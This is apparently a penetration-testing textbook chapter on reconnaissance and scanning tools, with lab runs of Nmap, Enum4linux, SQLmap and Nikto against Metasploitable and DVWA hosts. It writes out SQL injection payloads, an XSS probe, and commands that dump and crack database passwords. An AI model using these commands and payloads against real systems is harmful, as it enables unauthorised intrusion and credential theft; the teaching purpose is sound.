
Censys, a tool developed by researchers at the University of Michigan, can be used for passive reconnaissance to find information about devices and networks on the Internet. It can be accessed at https://censys.io. Censys provides a free web and API access plan that limits the number of queries a user can perform. It also provides several other paid plans that allow for premium support and additional queries. Figure 9-11 shows a screenshot of the Censys website. Figure 9-11 displays the results for a query for 8.8.8.8 (Google’s public DNS).
Tip
Chapter 3 discusses additional tools that can be used for passive reconnaissance. The Art of Hacking GitHub repository also provides numerous other OSINT and passive reconnaissance tools and documentation; see https://theartofhacking.org/github.
Tools for Active Reconnaissance
Active reconnaissance involves actively gathering information about a victim by using tools such as port and vulnerability scanners. The following sections describe some of the most popular tools for active reconnaissance.
Nmap and Zenmap
Chapter 3 discusses Nmap in detail, including the most common options and types of scans available in Nmap. The enumeration of hosts is one of the first tasks that needs to be performed in active reconnaissance. Host enumeration could be performed in an internal network and externally (sourced from the Internet). When performed externally, you typically want to limit the IP addresses that you are scanning to just the ones that are part of the scope of the test. This reduces the chances of inadvertently scanning an IP address that you are not authorized to test. When performing an internal host enumeration, you typically scan the full subnet or subnets of IP addresses being used by the target. Example 9-13 shows a quick Nmap scan being performed to enumerate all hosts in the 10.1.1.0/24 subnet and any TCP ports they may have open. For additional information about the default ports that Nmap scans, refer to https://nmap.org/book/man-port-specification.html.
Example 9-13 Host Enumeration Using Nmap
root@kali:~# nmap -T4 10.1.1.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-23 19:05 EDT
Nmap scan report for 10.1.1.1
Host is up (0.000057s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy
MAC Address: 00:0C:29:DD:5D:ED (VMware)

Nmap scan report for test.h4cker.org (10.1.1.2)
Host is up (0.000043s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
MAC Address: 00:0C:29:73:03:CC (VMware)

Nmap scan report for 10.1.1.11
Host is up (0.00011s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
8080/tcp open  http-proxy
MAC Address: 00:0C:29:3A:9B:81 (VMware)

Nmap scan report for 10.1.1.12
Host is up (0.000049s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:0C:29:79:23:C9 (VMware)

Nmap scan report for 10.1.1.13
Host is up (0.000052s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
88/tcp   open  kerberos-sec
443/tcp  open  https
8080/tcp open  http-proxy
MAC Address: 00:0C:29:FF:F5:4F (VMware)

Nmap scan report for 10.1.1.14
Host is up (0.000051s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 00:0C:29:D0:E5:8A (VMware)

Nmap scan report for 10.1.1.21
Host is up (0.000080s latency).
Not shown: 845 closed ports, 154 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 00:0C:29:A3:05:34 (VMware)

Nmap scan report for 10.1.1.22
Host is up (0.00029s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 00:0C:29:E4:DF:1D (VMware)

Nmap scan report for 10.1.1.66
Host is up (0.0000050s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh

Nmap done: 256 IP addresses (9 hosts up) scanned in 7.02 seconds
root@kali:~#
Example 9-13 shows that nine hosts in the 10.1.1.0/24 subnet were found. You can also see the open TCP ports at each host.
Zenmap is a graphical unit interface (GUI) tool for Nmap. Figure 9-12 shows the Zenmap tool and the output of the same scan performed in Example 9-13.

Zenmap provides a feature that allows you to illustrate the topology of all hosts it finds. Figure 9-13 shows the Topology tab of the Zenmap tool.

Tip
Refer to Chapter 3 for additional information about the most commonly used Nmap options and to learn about the Nmap Scripting Engine (NSE). The Art of Hacking GitHub repository (https://theartofhacking.org/github) also has several cheat sheets for different tools, including Nmap.
Enum4linux
Enum4linux is a great tool for enumerating SMB shares, vulnerable Samba implementations, and corresponding users. Example 9-14 shows the output of a detailed scan using Enum4linux against the host with IP address 10.1.1.14 that was previously discovered by Nmap.
Example 9-14 Using Enum4linux
root@kali:~# enum4linux -v 10.1.1.14
[V] Dependent program "nmblookup" found in /usr/bin/nmblookup
[V] Dependent program "net" found in /usr/bin/net
[V] Dependent program "rpcclient" found in /usr/bin/rpcclient
[V] Dependent program "smbclient" found in /usr/bin/smbclient
[V] Dependent program "polenum" found in /usr/bin/polenum
[V] Dependent program "ldapsearch" found in /usr/bin/ldapsearch
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/
enum4linux/ ) on Sat Jun 23 19:48:00
 ==========================
|    Target Information    |
 ==========================
Target ........... 10.1.1.14
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root,
                   bin, none


 =================================================
|    Enumerating Workgroup/Domain on 10.1.1.14    |
 =================================================
[V] Attempting to get domain name with command: nmblookup
-A '10.1.1.14'
[+] Got domain/workgroup name: WORKGROUP
 =========================================
|    Nbtstat Information for 10.1.1.14    |
 =========================================
Looking up status of 10.1.1.14
    METASPLOITABLE   <00> -         B <ACTIVE>  Workstation Service
    METASPLOITABLE   <03> -         B <ACTIVE>  Messenger Service
    METASPLOITABLE   <20> -         B <ACTIVE>  File Server Service
    ..__MSBROWSE__.  <01> - <GROUP> B <ACTIVE>  Master Browser
    WORKGROUP        <00> - <GROUP> B <ACTIVE>  Domain/Workgroup Name
    WORKGROUP        <1d> -         B <ACTIVE>  Master Browser
    WORKGROUP        <1e> - <GROUP> B <ACTIVE>  Browser Service
Elections

    MAC Address = 00-00-00-00-00-00
 ==================================
|    Session Check on 10.1.1.14    |
 ==================================
[V] Attempting to make null session using command: smbclient
-W 'WORKGROUP' //'10.1.1.14'/ipc$ -U''%'' -c 'help' 2>&1
[+] Server 10.1.1.14 allows sessions using username '', password ''
 ========================================
|    Getting domain SID for 10.1.1.14    |
 ========================================
[V] Attempting to get domain SID with command: rpcclient
-W 'WORKGROUP' -U''%'' 10.1.1.14 -c 'lsaquery' 2>&1
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
 ===================================
|    OS information on 10.1.1.14    |
 ===================================
[V] Attempting to get OS info with command: smbclient -W 'WORKGROUP'
//'10.1.1.14'/ipc$ -U''%'' -c 'q' 2>&1
Use of uninitialized value $os_info in concatenation (.) or string at
./enum4linux.pl line 464.
[+] Got OS info for 10.1.1.14 from smbclient:
[V] Attempting to get OS info with command: rpcclient -W 'WORKGROUP'
-U''%'' -c 'srvinfo' '10.1.1.14' 2>&1
[+] Got OS info for 10.1.1.14 from srvinfo:
    METASPLOITABLE Wk Sv PrQ Unx NT SNT metasploitable server (Samba
3.0.20-Debian)
    platform_id     :     500
    os version      :     4.9
    server type     :     0x9a03
 ==========================
|    Users on 10.1.1.14    |
 ==========================
[V] Attempting to get userlist with command: rpcclient -W 'WORKGROUP'
-c querydispinfo -U''%'' '10.1.1.14' 2>&1
index: 0x1 RID: 0x3f2 acb: 0x00000011 Account: games    Name: games
Desc: (null)
index: 0x2 RID: 0x1f5 acb: 0x00000011 Account: nobody    Name: nobody
Desc: (null)
index: 0x3 RID: 0x4ba acb: 0x00000011 Account: bind    Name: (null)
Desc: (null)
index: 0x4 RID: 0x402 acb: 0x00000011 Account: proxy    Name: proxy
Desc: (null)
index: 0x5 RID: 0xbbe acb: 0x00000010 Account: omar    Name: (null)
Desc: (null)
index: 0x6 RID: 0x4b4 acb: 0x00000011 Account: syslog    Name: (null)
Desc: (null)
index: 0x7 RID: 0xbba acb: 0x00000010 Account: user    Name: just a
user,111,,    Desc: (null)
index: 0x8 RID: 0x42a acb: 0x00000011 Account: www-data
Name: www-data    Desc: (null)
index: 0x9 RID: 0x3e8 acb: 0x00000011 Account: root    Name: root
Desc: (null)
index: 0xa RID: 0x3fa acb: 0x00000011 Account: news    Name: news
Desc: (null)
index: 0xb RID: 0x4c0 acb: 0x00000011 Account: postgres
Name: PostgreSQL administrator,,,    Desc: (null)
index: 0xc RID: 0x3ec acb: 0x00000011 Account: bin    Name: bin
Desc: (null)
index: 0xd RID: 0x3f8 acb: 0x00000011 Account: mail    Name: mail
Desc: (null)
index: 0xe RID: 0x4c6 acb: 0x00000011 Account: distccd
Name: (null)    Desc: (null)
index: 0xf RID: 0x4ca acb: 0x00000011 Account: proftpd
Name: (null)    Desc: (null)
index: 0x10 RID: 0x4b2 acb: 0x00000011 Account: dhcp    Name: (null)
Desc: (null)
index: 0x11 RID: 0x3ea acb: 0x00000011 Account: daemon    Name:
daemon    Desc: (null)
index: 0x12 RID: 0x4b8 acb: 0x00000011 Account: sshd    Name: (null)
Desc: (null)
index: 0x13 RID: 0x3f4 acb: 0x00000011 Account: man    Name: man
Desc: (null)
index: 0x14 RID: 0x3f6 acb: 0x00000011 Account: lp    Name: lp
Desc: (null)
index: 0x15 RID: 0x4c2 acb: 0x00000011 Account: mysql    Name: MySQL
Server,,,    Desc: (null)
index: 0x17 RID: 0x4b0 acb: 0x00000011 Account: libuuid
Name: (null)    Desc: (null)
index: 0x18 RID: 0x42c acb: 0x00000011 Account: backup
Name: backup    Desc: (null)
index: 0x19 RID: 0xbb8 acb: 0x00000010 Account: msfadmin
Name: msfadmin,,,    Desc: (null)
index: 0x1a RID: 0x4c8 acb: 0x00000011 Account: telnetd
Name: (null)    Desc: (null)
index: 0x1b RID: 0x3ee acb: 0x00000011 Account: sys    Name: sys
Desc: (null)
index: 0x1c RID: 0x4b6 acb: 0x00000011 Account: klog    Name: (null)
Desc: (null)
index: 0x1d RID: 0x4bc acb: 0x00000011 Account: postfix
Name: (null)    Desc: (null)
index: 0x1e RID: 0xbbc acb: 0x00000011 Account: service    Name: ,,,
Desc: (null)
index: 0x1f RID: 0x434 acb: 0x00000011 Account: list    Name: Mailing
List Manager Desc: (null)
index: 0x20 RID: 0x436 acb: 0x00000011 Account: irc    Name: ircd
Desc: (null)
index: 0x21 RID: 0x4be acb: 0x00000011 Account: ftp    Name: (null)
Desc: (null)
index: 0x22 RID: 0x4c4 acb: 0x00000011 Account: tomcat55
Name: (null)    Desc: (null)
index: 0x23 RID: 0x3f0 acb: 0x00000011 Account: sync    Name: sync
Desc: (null)
index: 0x24 RID: 0x3fc acb: 0x00000011 Account: uucp    Name: uucp
Desc: (null)
[V] Attempting to get userlist with command: rpcclient -W 'WORKGROUP'
-c enumdomusers -U''%'' '10.1.1.14' 2>&1
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x402]
user:[omar] rid:[0xbbe]
user:[syslog] rid:[0x4b4]
user:[user] rid:[0xbba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[postgres] rid:[0x4c0]
user:[bin] rid:[0x3ec]
user:[mail] rid:[0x3f8]
user:[distccd] rid:[0x4c6]
user:[proftpd] rid:[0x4ca]
user:[dhcp] rid:[0x4b2]
user:[daemon] rid:[0x3ea]
user:[sshd] rid:[0x4b8]
user:[man] rid:[0x3f4]
user:[lp] rid:[0x3f6]
user:[mysql] rid:[0x4c2]
user:[gnats] rid:[0x43a]
user:[libuuid] rid:[0x4b0]
user:[backup] rid:[0x42c]
user:[msfadmin] rid:[0xbb8]
user:[telnetd] rid:[0x4c8]
user:[sys] rid:[0x3ee]
user:[klog] rid:[0x4b6]
user:[postfix] rid:[0x4bc]
user:[service] rid:[0xbbc]
user:[list] rid:[0x434]
user:[irc] rid:[0x436]
user:[ftp] rid:[0x4be]
user:[tomcat55] rid:[0x4c4]
user:[sync] rid:[0x3f0]
user:[uucp] rid:[0x3fc]
 ======================================
|    Share Enumeration on 10.1.1.14    |
 ======================================
[V] Attempting to get share list using authentication
    Sharename        Type          Comment
    ---------        ----          -------
    print$           Disk          Printer Drivers
    tmp              Disk          oh noes!
    opt              Disk
    IPC$             IPC           IPC Service (metasploitable server
                                   (Samba 3.0.20-Debian))
    ADMIN$           IPC           IPC Service (metasploitable server
                                   (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.

    Server                Comment
    ---------             -------
    Workgroup             Master
    ---------             -------
    WORKGROUP             METASPLOITABLE
[+] Attempting to map shares on 10.1.1.14
…
<output omitted for brevity>
...
The first and second highlighted lines in Example 9-14 show that a user with username omar was enumerated (along with others). The additional highlighted lines show different SMB shares that Enum4linux was able to enumerate.
Note
Refer to Chapter 3 for additional tools that can be used for information gathering.
Common Tools for Vulnerability Scanning
There are numerous vulnerability scanning tools, including open source and commercial vulnerability scanners, as well as cloud-based services and tools. The following are some of the most popular vulnerability scanners:
OpenVAS
Nessus
Nexpose
Qualys
SQLmap
Nikto
Burp Suite
OWASP Zed Attack Proxy (ZAP)
W3AF
SPARTA
Tip
OWASP lists additional vulnerability scanning tools at https://www.owasp.org/index.php/Category:Vulnerability_Scanning_Tools.
OpenVAS
OpenVAS is an open source vulnerability scanner that was created by Greenbone Networks. The OpenVAS framework includes several services and tools that enable you to perform detailed vulnerability scanning against hosts and networks.
OpenVAS can be downloaded from https://www.openvas.org, and the documentation can be accessed at https://docs.greenbone.net/#user_documentation.
Tip
OpenVAS also includes an API that allows you to programmatically interact with its tools and automate the scanning of hosts and networks. The OpenVAS API documentation can be accessed at https://docs.greenbone.net/#api_documentation.
Figure 9-14 shows a screenshot of the OpenVAS scan results dashboard.

Figure 9-15 shows multiple critical remote code execution vulnerabilities found by OpenVAS in the host with IP address 10.1.1.14.

You can easily start a scan in OpenVAS by navigating to Scans -> Tasks and selecting either the Task Wizard or the Advanced Task Wizard. You can also manually configure a scan by creating a new task. Figure 9-16 shows a screenshot of the OpenVAS Advanced Task Wizard, where a new task is created to launch a scan of the host with the IP address 10.1.1.66.


You can schedule scans by using the API, by using the Task Wizard, or by navigating to Configuration -> Schedules. Figure 9-17 shows a screenshot of the OpenVAS scheduling configuration window.
Nessus
Nessus is a scanner created by Tenable which has several features that allow you to perform continuous monitoring and compliance analysis. Nessus can be downloaded from https://www.tenable.com/downloads/nessus.
Note
Tenable also has a cloud-based solution called Tenable.io. For additional information about Tenable.io, see https://www.tenable.com/products/tenable-io.
Nexpose
Nexpose is a vulnerability scanner created by Rapid7 that is very popular among professional penetration testers. It supports integrations with other security products.
Note
Rapid7 also has several vulnerability scanning solutions that are used for vulnerability management, continuous monitoring, and secure development lifecycle.
Qualys
Qualys is a security company that created one of the most popular vulnerability scanners in the industry. It also has a cloud-based service that performs continuous monitoring, vulnerability management, and compliance checking. This cloud solution interacts with cloud agents, virtual scanners, scanner appliances, and Internet scanners.
Note
Information about the Qualys scanner and cloud platform can be accessed at https://www.qualys.com.
Tools like Qualys and Nessus also provide features that can be used for configuration compliance.
SQLmap
SQLmap is often considered a web vulnerability and SQL injection tool. It helps automate the enumeration of vulnerable applications, as well as the exploitation of SQL injection techniques that you learned in Chapter 6, “Exploiting Application-Based Vulnerabilities.”
You can download SQLmap from http://sqlmap.org.
Let’s take a look at a quick example of how to use SQLmap to exploit an SQL injection vulnerability. A host with IP address 10.1.1.14 is vulnerable to SQL injection. In order to automate the enumeration and exploitation of this vulnerability, you first connect to the vulnerable application and capture the HTTP GET by using a proxy. (Chapter 6 describes how proxies work.) Example 9-15 shows the captured HTTP GET request to the vulnerable server (10.1.1.14).
Example 9-15 HTTP GET Request to a Vulnerable Web Application
GET /dvwa/vulnerabilities/sqli/?id=omar&Submit=Submit HTTP/1.1
Host: 10.1.1.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
            Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.14/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=1558e11b491da91be3b68e5cce953ca4
Connection: close
Upgrade-Insecure-Requests: 1
The first highlighted line in Example 9-15 shows the GET request’s URI. The second highlighted line shows the cookie and the session ID (PHPSESSID=1558e11b491da91be3b68e5cce953ca4). You can use this information to launch the SQLmap tool, as shown in Example 9-16.
Example 9-16 Using the SQLmap Tool to Exploit an SQL Injection Vulnerability
root@kali:~# sqlmap -u "http://10.1.1.14/dvwa/vulnerabilities/
sqli/?id=omar&Submit=Submit" --cookie="security=low; PHPSESSID=1558e11
b491da91be3b68e5cce953ca4" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.4#stable}
|_ -| . [)]      | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V           |_|  http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without
prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage
caused by this program

[*] starting at 21:49:11

[21:49:11] [INFO] testing connection to the target URL
[21:49:11] [INFO] testing if the target URL content is stable
[21:49:12] [INFO] target URL content is stable
[21:49:12] [INFO] testing if GET parameter 'id' is dynamic
...
<output omitted for brevity>
...
[21:50:12] [INFO] target URL appears to have 2 columns in query
[21:50:12] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1
to 20 columns' injectable
[21:50:12] [WARNING] in OR boolean-based injection cases, please
consider usage of switch '--drop-set-cookie' if you experience any
problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 201
HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL
comment) (NOT)
    Payload: id=omar' OR NOT 3391=3391#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
(FLOOR)
    Payload: id=omar' OR ROW(5759,9381)>(SELECT COUNT(*),CONCAT
(0x7162717871,(SELECT (ELT(5759=5759,1))),0x716a717671,FLOOR
(RAND(0)*2))x FROM (SELECT 5610 UNION SELECT 4270 UNION SELECT
5009 UNION SELECT 5751)a GROUP BY x)-- AxAS&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=omar' OR SLEEP(5)-- dxIW&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=omar' UNION ALL SELECT
CONCAT(0x7162717871,0x6a4752487050494664786251457769674b666b4f745668437
56e766764785546795679694159677a, 0x716a717671), NULL#&Submit=Submit
---
[21:50:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[21:50:22] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[21:50:22] [INFO] fetched data logged to text files under '/root/.
sqlmap/output/10.1.1.14'
[*] shutting down at 21:50:22
The first four highlighted lines in Example 9-16 show how SQLmap automates the various tests and payloads sent to the vulnerable application. You might recognize some of those SQL statements and queries from the ones you learned about in Chapter 6. The last few highlighted lines show how SQLmap was able to enumerate all the databases in the SQL server.
When you have a list of all available databases, you can try to retrieve the tables and records of the dvwa database by using the command shown in Example 9-17.
Example 9-17 Retrieving Sensitive Information from a Database
root@kali:~# sqlmap -u "http://10.1.1.14/dvwa/vulnerabilities/
sqli/?id=omar&Submit=Submit" --cookie="security=low; PHPSESSID=1558e11
b491da91be3b68e5cce953ca4" -D dvwa --dump-all
        ___
...
<output omitted for brevity>
...

[22:14:51] [INFO] resuming back-end DBMS 'mysql'
[22:14:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL
comment) (NOT)
    Payload: id=omar' OR NOT 3391=3391#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
(FLOOR)
    Payload: id=omar' OR ROW(5759,9381)>(SELECT COUNT(*),
CONCAT(0x7162717871,(SELECT (ELT(5759=5759,1))),0x716a717671,FLOOR
(RAND(0)*2))x FROM (SELECT 5610 UNION SELECT 4270 UNION
SELECT 5009 UNION SELECT 5751)a GROUP BY x)-- AxAS&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=omar' OR SLEEP(5)-- dxIW&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=omar' UNION ALL SELECT CONCAT(0x7162717871,0x6a475248
7050494664786251457769674b666b4f74566843756e7667647855467956796941596
77a, 0x716a717671),NULL#&Submit=Submit
---
[22:14:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[22:14:52] [INFO] fetching tables for database: 'dvwa'
[22:14:52] [WARNING] reflective value(s) found and filtering out
[22:14:52] [INFO] fetching columns for table 'users' in database
'dvwa'
[22:14:52] [INFO] fetching entries for table 'users' in database
'dvwa'
[22:14:52] [INFO] recognized possible password hashes in column
'password'
...
<output omitted for brevity>
...
[22:15:06] [INFO] starting dictionary-based cracking
(md5_generic_passwd)
[22:15:06] [INFO] starting 2 processes
[22:15:08] [INFO] cracked password 'charley' for hash
'8d3533d75ae2c3966d7e0d4fcc69216b'
[22:15:08] [INFO] cracked password 'abc123' for hash
'e99a18c428cb38d5f260853678922e03'
[22:15:11] [INFO] cracked password 'password' for hash
'5f4dcc3b5aa765d61d8327deb882cf99'
[22:15:13] [INFO] cracked password 'letmein' for hash
'0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+--------+------------------------------------------------------
+---------------------------------------------+-----------+-------------+
| user_id | user    | avatar  | password  | last_name | first_name      |
+---------+---------+-------------------------------------------------------
+---------------------------------------------+-----------+----------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg  |
5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin      | admin           |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg|
e99a18c428cb38d5f260853678922e03 (abc123)   | Brown      | Gordon          |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg   |
8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me         | Hack            |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg  |
0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso    | Pablo           |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg |
5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith      | Bob             |
+---------+---------+-------------------------------------------------------
+---------------------------------------------+-----------+---------------+

[22:15:17] [INFO] table 'dvwa.users' dumped to CSV file
'/root/.sqlmap/output/10.1.1.14/dump/dvwa/users.csv'
[22:15:17] [INFO] fetching columns for table 'guestbook' in database
'dvwa'
[22:15:17] [INFO] fetching entries for table 'guestbook' in database
'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+------+-------------------------+
| comment_id | name | comment                 |
+------------+------+-------------------------+
| 1          | test | This is a test comment. |
+------------+------+-------------------------+

[22:15:17] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.
sqlmap/output/10.1.1.14/dump/dvwa/guestbook.csv'
[22:15:17] [INFO] fetched data logged to text files under '/root/.
sqlmap/output/10.1.1.14'
[*] shutting down at 22:15:17
The first four highlighted lines in Example 9-17 show how SQLmap was able to automatically enumerate users from the compromised database and crack their passwords. The rest of the highlighted lines show the contents (records) of the two tables in the database (users and guestbook).
Tip
You can practice your penetration testing skills by using tools such as SQLmap against vulnerable applications. The Art of Hacking GitHub repository includes a list of vulnerable servers and applications that you can download and use to practice your skills in a safe environment; see https://github.com/The-Art-of-Hacking/art-of-hacking/tree/master/vulnerable_servers.
Note
You can obtain access to SQLmap’s source code and additional documentation at the following GitHub repository: https://github.com/sqlmapproject/sqlmap.
Instead of just launching tools against vulnerable applications, try to read the debug messages and understand what the tool is doing. For instance, in Example 9-16 and Example 9-17, you can see the different SQL statements that are being sent to the vulnerable application and subsequently to the SQL server.
Nikto
Nikto is an open source web vulnerability scanner that can be downloaded from https://github.com/sullo/nikto. Nikto’s official documentation can be accessed at https://cirt.net/nikto2-docs. Example 9-18 shows the first few lines of Nikto’s man page.
Example 9-18 Nikto’s Man Page
NAME
       nikto - Scan web server for known vulnerabilities
SYNOPSIS
       /usr/local/bin/nikto [options...]
DESCRIPTION
       Examine a web server to find potential problems and security
vulnerabilities, including:
       ·   Server and software misconfigurations
       ·   Default files and programs
       ·   Insecure files and programs
       ·   Outdated servers and programs
       Nikto is built on LibWhisker (by RFP) and can run on any
platform which has a Perl environment. It supports SSL, proxies, host
authentication, IDS evasion and more. It can be updated automatically
from the command-line, and supports the optional submission of updated
version data back to the maintainers.
Example 9-19 demonstrates how Nikto can be used to scan a web application hosted at 10.1.1.14.
Example 9-19 Using Nikto to Scan a Web Application
root@kali:~# nikto -host 10.1.1.14
- Nikto v2.1.6
----------------------------------------------------------------------
+ Target IP:           10.1.1.14
+ Target Hostname:    10.1.1.14
+ Target Port:         80
+ Start Time:          2018-06-23 22:43:36 (GMT-4)
----------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) DAV/2
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to
the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the
user agent to render the content of the site in a different fashion to
the MIME type
+ Apache/2.2.8 appears to be outdated (current is at least
Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also
current.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows
attackers to easily brute force file names. See http://www.wisec.it/
sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were
found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may
cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is
vulnerable to XST
+ /phpinfo.php?VARIABLE=<script>alert('Vulnerable')</script>: Output from
the phpinfo() function was found.
+ OSVDB-3268: /doc/: Directory indexing found.
+ OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals
potentially sensitive information via certain HTTP requests that contain
specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals
potentially sensitive information via certain HTTP requests that contain
specific QUERY strings.
